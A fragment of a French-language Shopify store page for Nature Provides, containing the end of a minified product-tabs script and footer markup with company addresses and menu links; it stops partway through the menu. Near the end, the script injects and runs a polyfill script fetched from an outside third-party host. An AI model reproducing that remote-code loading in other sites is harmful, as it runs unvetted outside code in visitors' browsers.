      function x(){return window.innerWidth}function L(e){return"function"==typeof e}function S(e){return"string"==typeof e}function h(e){return"number"==typeof e}function C(e){return"object"==typeof e}function i(e){return e instanceof Element||e instanceof HTMLDocument}function B(e,t){return!!e[n]&&e[n].contains(t)}function g(e,t){e[n].add(t)}function m(e,t){e[n].remove(t)}function N(e,t){return e.getAttribute(t)}function r(e,t){return e.hasAttribute(t)}function v(e,t,n){e.setAttribute(t,n)}function A(e,t){e.removeAttribute(t)}function G(e){return console.warn(e),!1}function f(e){return console.error(e),!1}function j(e,t){t=t||document;return t?t.querySelectorAll(e):[]}function q(e,t){t=t||document;return t?t.querySelector(e):null}function J(e){e&&e.remove()}function X(e,t,n){e.insertAdjacentElement(n||"beforeend",t)}function D(e,t){t=t||"tabs";return t.length&&(t+="-"),"data-"+t+e}function o(e){var t=ae[ve]("style");t.innerHTML=e,ae.head[P](t)}function l(e){var t=(e=(e||"").replace(/^#/,"").replace(/^st-(link-)?/,"")).lastIndexOf("_"),n=e.substring(0,t),t=e.substring(t+1).split("-"),o=0<parseInt(t[0],10)?"_"+t[0]:"";return{id:e,slug:n,vanityId:n,scope:parseInt(t[0],10),index:parseInt(t[1],10),suffix:o,hash:"#"+n+o}}function K(e,t,n){for(var o=I({key:"hash"},n),a=0;a<e.length;a++)if(l(e[a].id)[o.key]===t)return e[a];return!1}function u(e,t,n){if(e[we](s)&&t.length)for(var o=e[$](t.join(",")),a=o.length-1;0<=a;a--){var i=o[a].parentNode,r=(i.nodeName||"").toLowerCase();if(!i[we](s)&&(!n||-1!==n.indexOf(r))){U(i),u(e,t,n);break}}}function Q(o,e,a){var i=ae[ve]("div"),t=o[z](D("type")),n=[];if(i.id=H+"-"+e,i.className=H+" is-loading",a.replace){var r=a.productData||document.body;try{var s=r.querySelector('#station-tabs-product-json[type="application/json"]'),c=JSON.parse(s.textContent);o.innerHTML=c.productDescriptionHTML}catch(e){G("[Tabs Studio] No product description available for replace.")}}function l(e,t,n){q("."+R,e).id="st-"+n,e.prepend(Ne(t,n))}var u=W.autostop_enabled?o[F](W.autostop_heading+":last-of-type"):null,d=(V.cleanContent(o),o.childNodes),f=d.length-1;if(u)for(var p=f;0<=p;p--)if(d[p]===u){f=p-1;break}if(W.product_autosplit)for(p=f;0<=p;p--){var h=d[p];h.nodeName===W.product_autosplit_heading.toUpperCase()&&h.textContent.trim().length&&n.push(h)}if(!function(){if(a.showDescriptionTab){if(W.hide_single_description_tab)if(0===j("."+le).length&&0===n.length)return;return 1}}()||n.push(W.product_description_tab_title||"Description"),(s=n.length)&&(!t||"specific"===t)){i.prepend(Ae());for(var g,p=f;0<=p;p--){var m=d[p];if(m===n[0]){n.shift();var v=m.textContent,b=Ce(Le(v),n.length,e),y=W.allow_html_in_headings;if(Array.isArray(y)&&y.length){for(var w=j(":not("+y.join(", ")+")",m),k=w.length;k--;)U(w[k]);v=m.innerHTML}if(l(i,v,b),J(m),!n.length)break;i.prepend(Ae())}else{y=q("."+M,i);y.insertBefore(m,y.firstChild)}}S(n[0])&&(c=Ce(Le(n[0]),0,e),l(i,n[0],c),g=i.querySelector("#st-link-"+c),c=i.querySelector("#st-"+c),g&&g.classList.add("station-tabs-default-tab"),c)&&c.classList.add("station-tabs-default-tabpanel")}if(u&&o===u.parentNode?(o.insertBefore(i,u),W.autostop_heading_show||o.removeChild(u)):o[P](i),!t||"general"===t){for(var _={},E=[],I=s,p=0;p<_e.length;p++){var T,x=_e[p],x=(r=a.productData||document.body)[F]("#"+H+"-data-"+x);x&&(0<(T=parseInt(x[z]("data-position"),10))&&!_[T]?(_[T]=x,E.push(T)):(De(i,x,I,e),I++))}E.sort(function(e,t){return e-t});for(p=0;p<E.length;p++)De(i,_[E[p]],I,e,E[p]),I++}for(var L=document[$](["."+M+" ."+R,"."+M+" ."+O].join(", ")),p=L.length-1;0<=p;p--){var C,N=L[p];B(N.parentNode,H)||((C=N[F]("."+M))&&U(C),U(N))}var A=a.productData||document.body;return["content-before","content-after"].forEach(function(e){var t="content-before"===e,n=t?"showContentBefore":"showContentAfter",e=q("."+H+"-"+e,A);a[n]&&e&&(n=e.cloneNode(!0),X(t?i:o,n,t?"beforebegin":"beforeend"),n.style.display="block")}),i}function Y(o,a,e){var i=I({timeout:1e4,frequency:500,position:"beforeend"},e||{}),r=Number(i.frequency),e=Number(i.timeout);function s(){o.classList.remove("is-loading")}isNaN(r)||isNaN(e)?f("Invalid relocate option"):r<100?f("Relocate frequency must be greater than 100ms"):S(a)?function e(t){if(t>=i.timeout)return s(),G("Could not find element with selector "+a);var n=document.querySelector(a);n?(s(),o.insertAdjacentElement(i.position,n)):(o.classList.add("is-loading"),setTimeout(function(){e(t+r)},r))}(0):f("Relocate selector is invalid: "+a)}function d(e,n,o,t){var a,i,r,s=n[0],c=n[n.length-1],l=(n.forEach(function(e,t){e.id===o.id&&(a=n[t+1],i=n[t-1])}),B(e,b));switch(t){case 37:l||((r=i||c).focus(),T(r));break;case 38:l&&(i||c).focus();break;case 39:l||((r=a||s).focus(),T(r));break;case 40:l&&(a||s).focus();break;case 36:s.focus(),l||T(s);break;case 35:c.focus(),l||T(c);break;case 13:case 32:T(o)}}function Z(e){e.preventDefault(),e.stopPropagation();e=V.getTab(this);g(e.wrapper,ie),T(e)}function ee(e){var t=e.which;if(-1!==[9,13,32,35,36,37,38,39,40].indexOf(t)){for(var n,o,a=document[$]("."+H+"."+ie),i=0;i<a.length;i++)m(a[i],ie);B(e.target,O)&&9!==t&&(e.preventDefault(),e.stopPropagation(),o=(n=V.getTab(e.target)).wrapper[$]("."+O),d(n.wrapper,o,e.target,t))}}function te(e){var t;"height"===e.propertyName&&(this.style.removeProperty("height"),cancelAnimationFrame(Ie),t=V.getTab(e.target),B(e.target,y))&&document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:t}))}function ne(e){if((e||{}).links){document[a]("keydown",ee),document[c]("keydown",ee);for(var t=e.links.length-1;0<=t;t--)e.links[t][a]("click",Z),e.links[t][c]("click",Z);for(t=e.panels.length-1;0<=t;t--)e.panels[t][a]("transitionend",te),e.panels[t][c]("transitionend",te)}}function oe(e){document.dispatchEvent(new CustomEvent("stationTabsLegacyAPILoaded",{detail:V})),j("["+s+"]:not(."+re+") ["+s+"].is-ready").forEach(function(e){for(var t=($els=j('[class^="station-tabs"',e)).length;t--;)U($els[t]);U(e)}),W.init_on_load&&(document[c]("stationTabsReady",function e(t){var n;document[a]("stationTabsReady",e),V.settings.keepSourceData||J(document.getElementById("station-tabs-data")),"product"===V.template&&(n=((window.Shopify||{}).theme||{}).theme_store_id,W.fix_known_issues)&&(n=n&&{730:"brooklyn",829:"narrative",851:"galleria",855:"prestige",871:"warehouse"}[n.toString()])&&V.autoFixes[n](),V.isReady||(V.isReady=!0,V.trigger("ready"))}),V.init(),window[c]("load",function(e){for(var t=V.getInstances(),n=0;n<t.length;n++)ne(V.getInstance(t[n]));V.setLayout()})),document.head[P](document[ye](H+"-main-style")),document.body[P](document[ye](H+"-main-script")),document.dispatchEvent(new CustomEvent("stationTabsAPIReady",{detail:V}))}var ae,H,e,b,ie,y,re,w,k,se,ce,_,O,R,M,s,le,ue,p,de,t,fe,pe,he,ge,me,c,a,P,n,ve,z,be,ye,we,ke,F,$,E,V,W,_e,Ee,Ie,Te,xe,I,U,Le,Ce,Ne,Ae,Se,Be,je,T,qe,De,He;ae=document,b="mod-full-width",ie="mod-hide-focus",y="is-active",re="is-initialized",w="aria-selected",k="aria-expanded",se="aria-hidden",ce="aria-labelledby",_="tabindex",O=(H="station-tabs")+"-link",R=H+"-content",M=H+"-content-inner",s="data-"+H+"-app",le=H+"-data-item",ue="role",p="false",de="true",t="!important",fe="beforebegin",pe="afterend",he="layout",ge="breakpoint",me="Invalid parameter:",c="addEventListener",a="removeEventListener",P="appendChild",n="classList",ve="createElement",z="get"+(e="Attribute"),be="getBoundingClientRect",ye="getElementById",we="has"+e,ke="insertAdjacentElement",$=(F="querySelector")+"All",E="set"+e,V=window.Station.Apps.Tabs,W=V.settings,_e=V.order,Ie=Ee=null,Te=x(),V.trigger=function(e,t){e=this.events[e];!e||e.length<1||e.forEach(function(e){e.call(V,t)})},xe=function(e,t){if(e)for(var n=e,o=0;o<n.length;o++)n[o].style.height=t||n[o].scrollHeight+"px"},I=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},U=function(e){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.remove()},Le=function(e){var t="àáâäæãåāăąçćčđďèéêëēėęěğǵḧîïíīįìłḿñńǹňôöòóœøōõṕŕřßśšşșťțûüùúūǘůűųẃẍÿýžźż·/_,:;",n=new RegExp(t.split("").join("|"),"g");return e.toString().toLowerCase().replace(/\s+/g,"-").replace(n,function(e){return"aaaaaaaaaacccddeeeeeeeegghiiiiiilmnnnnooooooooprrsssssttuuuuuuuuuwxyyzzz------".charAt(t.indexOf(e))}).replace(/&/g,"").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"").replace(/^\d/,"tab-$&").replace(/^st-/,"tab-$&")},Ce=function(e,t,n){return(e||"tab-"+(t+1))+"_"+n+"-"+t},Ne=function(e,t){var n=document[ve]("a");return n.href="#"+t,n.id="st-link-"+t,n.className=O,n.innerHTML="<span>"+e+"</span>",n},Ae=function(e){var t=document[ve]("div");return t.className=R,t.innerHTML='<div class="'+M+'"></div>',e&&(t.id=e,t[E](ce,"st-link-"+e)),t},Se=function(e,t){for(var n=e.length-1;0<=n;n--)e[n][E](_,"-1");t[E](_,"0")},Be=function(e,t,n){if(e&&t){for(var o=e.length-1;0<=o;o--)"st-link-"+n!==e[o].id&&(m(e[o],y),r(e[o],w)&&v(e[o],w,p),r(e[o],k))&&v(e[o],k,p);for(o=t.length-1;0<=o;o--)"st-"+n!==t[o].id&&(m(t[o],y),v(t[o],se,de))}},je=function(n,o){W.full_scroll_sync_enabled&&(cancelAnimationFrame(Ie),Ie=requestAnimationFrame(function e(){var t=o[be]().top-n;t<0&&window.scrollBy(0,t),Ie=requestAnimationFrame(e)}))},T=function(e,t){var n,o,a,i,r,s,c,l,u,d;e&&(t=I({animate:!0,deepLink:W.deep_links},t),e=V.getTab(e))&&(n=e.id,o=e.link,a=e.content,i=(c=e.wrapper)[$]("."+O),r=B(c,b),s=c[$]("."+O+"."+y),c=c[$]("."+R+"."+y),(l=t.scrollIntoView)&&(u={behavior:"smooth",block:"center"},d=C(l)?I(u,l):u,setTimeout(function(){o.scrollIntoView(d)})),B(o,y)?r?(t.animate&&xe([a]),setTimeout(function(){Be([o],[a])},20),t.deepLink&&history.replaceState(null,document.title,window.location.pathname+window.location.search)):Be(s,c,n):(r?W.full_single_active&&(t.animate&&(xe(c),t.scrollIntoView||(je(o[be]().top,o),setTimeout(function(){cancelAnimationFrame(Ie)},400))),Be(s,c)):(Be(s,c),Se(i,o)),v(o,r?k:w,de),t.animate&&r&&xe([a]),g(o,y),g(a,y),a[E](se,p),t.deepLink&&history.replaceState(null,document.title,e.hash),t.skipCallback||(V.trigger("open",e),document.dispatchEvent(new CustomEvent("stationTabOpen",{detail:e})),r&&t.animate)||document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:e}))))},qe=function(e){var t,n;e&&(t=window.location.hash,n={deepLink:!1,animate:!1,skipCallback:!0},(t=K(e.links,t))&&W.deep_links?T(t,n):W.full_open&&T(e.links[0],n))},De=function(e,t,n,o,a){var i,r;t&&(i=e[$]("."+O),r=t[F]("."+O),t=t[F]("."+R),r=r.cloneNode(!0),t=t.cloneNode(!0),n=Ce(Le(r.textContent.trim()),n,o),r.id="st-link-"+n,r.href="#"+n,t.id="st-"+n,o=i[a-1],a&&o?(e.insertBefore(r,o),e.insertBefore(t,o)):(e[P](r),e[P](t)))},window[c]("resize",function(e){Ee&&clearTimeout(Ee),Ee=setTimeout(function(){if(Te!==x()){for(var e=V.getInstances(),t=0;t<e.length;t++){for(var n=V.getInstance(e[t]),o=n.panels,a=0;a<o.length;a++)o[a].style.removeProperty("height");V.setLayout(n)}Te=x()}},300)},!1),V.initInstance=function(e,t,n){var c,l,u=e,e=(S(e)&&(u=document[F](e)),t||{}),d=n||function(){};return L(t)&&(d=t,e={}),i(u)?B(u,re)?d(V.getInstance(u)):(n={showDescriptionTab:S(n=u[z](D("show-description-tab")))?"false"!==n:-1!==["product","index"].indexOf(V.template)&&W.product_description_tab,showContentBefore:S(t=N(u,D("show-content-before")))?"false"!==t:W.show_content_before,showContentAfter:S(n=u[z](D("show-content-after")))?"false"!==n:W.show_content_after,replace:!!S(t=u[z](D("replace","station-tabs")))&&"false"!==t},c=I(n,e),V.instanceId=V.instanceId||0,l=V.instanceId,V.instanceId++,g(u,re),u[we](s)||u[E](s,""),S(c.layout)&&u[E](D(he),c.layout),h(c.breakpoint)&&u[E](D(ge),c.breakpoint),void((n=c[t="productHandle"]||u[z](D("product",H))||"").length&&n!==V[t]?(g(u,"is-hidden"),V.fetchDataByProduct(n,function(e,t){c.productData=e||document.createElement("div"),m(u,"is-hidden"),o()})):o())):(f(e="Valid instance not found"),d(null,new Error(e)));function o(){var e=Q(u,l,c);if(!e)return f(n="Wrapper could not be constructed"),d(null,new Error(n));var t,n=W.placement_selector,o=W.placement_instance_index||0,o=(l===o&&n&&0<n.trim().length&&(t=V.moveInstance(u,n.trim(),{position:"prepend"===W.placement_position?"afterbegin":"beforeend"})),V.getInstance(t||u)),a=o;g(a.wrapper,ie);for(var i=a.links.length-1;0<=i;i--){var r=a.links[i];r[E]("aria-controls",r.id.replace(/^st-link/,"st"))}for(i=a.panels.length-1;0<=i;i--){var s=a.panels[i];s[E](ce,s.id.replace(/^st/,"st-link"))}ne(o),qe(n=o),V.setLayout(n),m(e,"is-loading"),g(e,"is-ready"),g(u,"is-ready"),document.dispatchEvent(new CustomEvent("stationTabsInstanceReady",{detail:o})),u[$]("[data-tabs-relocate]").forEach(function(e){var t=e.dataset.tabsRelocate;Y(e,t,e.dataset)}),d(o)}},V.init=function(e,t,n){function o(n){s[n]?V.initInstance(s[n],i,function(e,t){c.push(e||t),o(n+1)}):(V.settings.remove_empty_tabs&&V.removeEmptyTabs(),document.dispatchEvent(new CustomEvent("stationTabsReady",{detail:c})),r(c))}var a=e||null,i=t||{},r=n||function(){},s=(L(t)&&(r=t,i={}),L(e)?(a=null,r=e):e&&-1!==e.constructor.toString().indexOf("Object")&&(a=null,i=e),a||V.getInstances()),c=[];o(0)},V.setLayout=function(e){for(var t=I({},e),n=void 0===t.instance?V.getInstances():[t.instance],o=0;o<n.length;o++){var a=V.getInstance(n[o]),i=a.instance,r=a.links,s=a.panels,c=a.wrapper;if(r.length){S(t.layout)&&v(i,D(he),t.layout),h(t.breakpoint)&&v(i,D(ge),t.breakpoint);var l,u=B(c,b),a=j("."+O+"."+y,i),d=q('[role="tablist"]',c);switch(function(e){e=N(e,D(he));return e||(W.force_full?"vertical":W.force_wrap?"horizontal":W.force_breakpoint?ge:"automatic")}(i)){case"vertical":u=!0;break;case"horizontal":u=!1;break;case"breakpoint":u=+(N(i,D(ge))||W.force_breakpoint_value)>x();break;default:m(c,b);var f=r[0].offsetHeight/2,p=r[0][be](),u=r[r.length-1][be]().top-p.top>f}u?(g(c,b),r.forEach(function(e){v(e,_,"0"),A(e,ue),A(e,w)}),s.forEach(function(e){v(e,ue,"region")}),d&&J(d)):(l=void 0,m(c,b),d||(d=ae.createElement("div"),c.prepend(d)),l=Array.from(r).map(function(e){return e.id}),v(d,"role","tablist"),v(d,"aria-owns",l.join(" ")),r.forEach(function(e){v(e,ue,"tab"),A(e,k)}),s.forEach(function(e){v(e,ue,"tabpanel")}),d=window.location.hash,a=[(a=d.length&&W.deep_links&&(l=K(r,d))?[l]:a)[0]||r[0]]),a.length&&(Be(r,s),a.forEach(function(e){T(e,{deepLink:!1,animate:!1,skipCallback:!0})}))}}},V.fetchDataByProduct=function(e,t,n){var o,a=n||function(){};function i(){var e,t;200!==this.status?(e="Undefined error",404===this.status&&(e="Product not found"),a(null,new Error(e))):(e=this.responseText.match(/<!-- begin station data -->([\s\S]*?)<!-- end station data -->/)[1],s(),t=document[ve]("div"),e&&(t.innerHTML=e),a(t))}function r(e){s(),a(null,e)}function s(){o.removeEventListener("load",i),o.removeEventListener("error",r)}L(t)&&(a=t),S(e)?(n=window.location.origin+"/products/"+e,(o=new XMLHttpRequest)[c]("load",i),o[c]("error",r),o.open("GET",n),o.send()):a(null,new Error("Handle is not valid"))},V.getInstances=function(e){var t=document[$]("div["+s+"]");return!t.length||!n in t[0]?!h(e)&&[]:h(e)?t[e]||!1:t},V.getInstance=function(e){var t=e;return(e||{}).instance?e:!!(t=e&&!h(e)?t:V.getInstances(e||0))&&((e={instance:t,initialized:B(t,re),wrapper:null,links:[],panels:[]}).initialized&&(e.wrapper=t[F]("."+H),e.links=e.wrapper[$]("."+O),e.panels=e.wrapper[$]("."+R)),e)},V.getTab=function(e){var t,n,o,a=S(e)?{id:e}:e;return e?a.slug?a:(e='Tab with ID "'+a.id+'" is not found.',a=l(a.id),(t=document[ye](H+"-"+a.scope))&&(n=document[ye]("st-link-"+a.id),o=document[ye]("st-"+a.id),n)&&o?{id:a.id,instance:t.parentElement,wrapper:t,link:n,content:o,instanceIndex:a.scope,tabIndex:a.index,suffix:a.suffix,vanityId:a.vanityId,hash:a.hash}:G(e)):(f(me+' "tab" is not defined.'),!1)},V.getTabByTitle=function(e,t){var n,t="undefined"!==t?V.getInstance(t).links:document[$]("."+H+" ."+O);if(t&&t.length)return n=Le(e),(t=K(t,n,{key:"slug"}))?V.getTab(t):(console.warn("Tab with title %s is not found",e),!1)},V.moveTab=function(e,t,n){var o,a,i,n=I({after:!1},n);return e&&t?(i=t,(o=V.getTab(e)).instance[ke]("beforeend",o.link),h(t)&&(t>(a=o.wrapper[$]("."+O)).length&&(n.after=!0),i=a[Math.max(0,Math.min(t-1,a.length-1))]),t=V.getTab(i),n.after?(t.content[ke](pe,o.link),o.link[ke](pe,o.content)):(t.link[ke](fe,o.content),o.content[ke](fe,o.link)),V.setLayout(),o):f(me+" "+(e?'"position"':'"tab"'))},V.moveInstance=function(e,t,n){n=I({position:"beforeend"},n),t=S(t)?q(t):t,e=V.getInstance(e).instance;if(!e||!t)return e;for(var o=e.cloneNode(!1),a=(X(t,o,n.position),A(e,s),e.childNodes),i=null,r=0;r<a.length;r++)if(B(a[r],"station-tabs-content-before")||B(a[r],H)){i=r;break}for(;a[i];)o[P](a[i]);return V.getInstance(o)},V.open=function(e,t){e=V.getTab(e);return!!e&&(B(e.link,y)||T(e,t||{}),e)},V.openByTitle=function(e,t){e=V.getTabByTitle(e);return!!e&&V.open(e,t)},V.openByIndex=function(e,t,n){var o=null;if(!h(e))return f(me+" index is not a number");(i(t)||h(t)||(t||{}).instance)&&(o=t);t=V.getInstance(o);return!!t.links[e]&&V.open(t.links[e])},V.close=function(e){var t,n,o,e=V.getTab(e);return!!e&&!!B(t=e.link,y)&&(n=e.content,o=V.getInstance(e.instance),m(t,y),m(n,y),v(n,se,de),B(o.wrapper,"mod-full-width")?v(t,k,p):(v(t,w,p),v(t,_,"-1"),v(o.links[0],_,"0")),e)},V.removeEmptyTabs=function(e){var o=I({exceptions:["img","video","iframe","svg","div[id]","div[class]",'div[data-tabs-relocate]:not([data-tabs-relocate=""])']},e);(o.instance?[V.getInstance(o.instance)]:V.getInstances()).forEach(function(e){V.getInstance(e).panels.forEach(function(e){var t,n=V.getTab(e),e=q(".station-tabs-content-inner",e);0<(e.textContent||"").replace(/\s+/g,"").length||(t=o.exceptions||[]).length&&q(t.join(","),e)||(n.link[a]("click",Z),n.content[a]("transitionend",te),n.content.parentNode.removeChild(n.content),n.link.parentNode.removeChild(n.link))})}),V.setLayout()},V.removeElementsOutsideTabs=function(e){S(e)?document[$](e).forEach(function(e){e.closest(".station-tabs-content, .station-tabs-content-after, .station-tabs-content-before")||J(e)}):f(me+" selector is not a string")},V.cleanContent=function(e,t){var n,o,a=V.settings,t=I({tags:a.clean_content_nodes,cleanLevel:a.clean_content_level},t||{}),i=a.autostop_enabled?q(a.autostop_heading+":last-of-type",e):null;if("no_attrs"===t.cleanLevel)for(var r=j("div,span",e),s=r.length-1;0<=s;s--)r[s].attributes.length||U(r[s]);else t.cleanLevel&&(n=[],o=N(e,D("type")),a.product_autosplit&&"general"!==o&&n.push(a.product_autosplit_heading),i&&n.push(a.autostop_heading),u(e,n,"basic_tags"===t.cleanLevel?t.tags:null))},V.autoFixes={brooklyn:function(){var e=".product-single__meta";o(e+" {position:relative "+t+";left: auto "+t+";top:auto "+t+";height:auto "+t+";z-index:auto "+t+";}"+e+"--wrapper > div:last-child:empty {display: none "+t+";}")},galleria:function(){var e=".product-page-row";o([e+" .desktop-flex-wrapper",e+" .product-item-wrap",e+" .product-gallery-product-template"].join(", ")+"{position:relative "+t+";height:auto "+t+";}")},narrative:function(){o(".product__form-wrapper{position:relative "+t+";top:initial "+t+";}")},prestige:function(){var e=new ResizeObserver(function(e){var e=e[0].target,t=e.closest(".Product__Wrapper"),n=parseInt(getComputedStyle(e).paddingTop,10)||0;t.style.minHeight=e.offsetHeight-n+"px"}),t=document.querySelector(".Product__Info");t.querySelector("[data-station-tabs-app]")&&e.observe(t)},warehouse:function(){var e="expandable-content",t=document[F](".product-block-list__item--description ."+e);t&&t[F]("div["+s+"]")&&(m(t,e),m(t,e+"--expandable"))}},(e=W.polyfill)||window.document.documentMode?((He=document.createElement("script")).src=S(e)?e:"https://polyfill-fastly.net/v3/polyfill.min.js?features="+["default","NodeList.prototype.forEach","NodeList.prototype.%40%40iterator","fetch"].join("%2C"),He.onload=function(){oe()},He.onerror=function(){oe(new Error("Failed to load script "+src))},document.head.appendChild(He)):oe();
    })();
  </script>
<!--LayoutHub-Workspace-End-->
		</main>

		
			
			
		

		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21329568989377__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//natureprovides.com/cdn/shop/t/18/assets/section-footer.css?v=22701955909863675381706190808" rel="stylesheet" type="text/css" media="all" />
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524"
	media="print"
	onload="this.media='all'"
>

<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//natureprovides.com/cdn/shop/t/18/assets/footer.js?v=98711672867116950311698082524" defer="defer"></script>

<style data-shopify>
	#shopify-section-sections--21329568989377__footer { padding-top:
5px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-sections--21329568989377__footer {
padding-top: 20px; padding-bottom:
0px; } }

</style>

<footer class="footer color-background-2 ">
	<div class="footer__content-top container"><div class="footer__blocks-container">
				<div class="footer__blocks-wrapper"><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													la nature fournit
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													<strong>NATURE FOURNIT LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, Royaume-Uni<br />
<br />
Appelez-nous au +44 (0) 1342 885 369<br />
<br />
<strong>LA NATURE FOURNIT AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Suède<br />
<br />
Appelez-nous ‭+46 (0) 413-53 52 55<br />
<br />
®Nature Provides est une marque déposée de<br />
Nature Provides Ltd (UK00003271688)<br />
et Nature Provides AB (SE2022/01577)
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">la nature fournit</h5><div class="footer-block__text">
											<strong>NATURE FOURNIT LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, Royaume-Uni<br />
<br />
Appelez-nous au +44 (0) 1342 885 369<br />
<br />
<strong>LA NATURE FOURNIT AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Suède<br />
<br />
Appelez-nous ‭+46 (0) 413-53 52 55<br />
<br />
®Nature Provides est une marque déposée de<br />
Nature Provides Ltd (UK00003271688)<br />
et Nature Provides AB (SE2022/01577)
										</div></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													naviguer
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><ul class="footer-block__details-content list-unstyled"><li>
															<a
																href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
																class="list-menu__item list-menu__item--link"
															>
																<span>Gérer l'abonnement</span>
															</a>
														</li><li>
															<a
																href="/fr/pages/contact-us"
																class="list-menu__item list-menu__item--link"
															>
																<span>Nous contacter</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/pages/referral"
																class="list-menu__item list-menu__item--link"
															>
																<span>Parrainez vos amis</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/affiliates-login"
																class="list-menu__item list-menu__item--link"
															>
																<span>Affiliate log-in</span>
															</a>
														</li><li>
															<a
																href="/fr#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="https://faire.com/direct/natureprovides"
																class="list-menu__item list-menu__item--link"
															>
																<span>CLIENTS GROS</span>
															</a>
														</li><li>
															<a
																href="/fr#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="/fr/policies/refund-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Retours et remboursements</span>
															</a>
														</li><li>
															<a
																href="/fr/policies/shipping-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Expédition & Livraison</span>
															</a>
														</li><li>
															<a
																href="/fr/policies/subscription-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Abonnements</span>
															</a>
														</li><li>
															<a
																href="/fr/policies/terms-of-service"
																class="list-menu__item list-menu__item--link"
															>
																<span>Conditions d'utilisation</span>
															</a>
														</li><li>
															<a
																href="/fr/policies/privacy-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Politique de confidentialité</span>
															</a>
														</li></ul></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">naviguer</h5><ul class="footer-block__details-content list-unstyled"><li>
													<a
														href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
														class="list-menu__item list-menu__item--link"
													>
														<span>Gérer l'abonnement</span>
													</a>
												</li><li>
													<a
														href="/fr/pages/contact-us"
														class="list-menu__item list-menu__item--link"
													>
														<span>Nous contacter</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/pages/referral"
														class="list-menu__item list-menu__item--link"
													>
														<span>Parrainez vos amis</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/affiliates-login"
														class="list-menu__item list-menu__item--link"
													>
														<span>Affiliate log-in</span>
													</a>
												</li><li>
													<a
														href="/fr#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="https://faire.com/direct/natureprovides"
														class="list-menu__item list-menu__item--link"
													>
														<span>CLIENTS GROS</span>
													</a>
												</li><li>
													<a
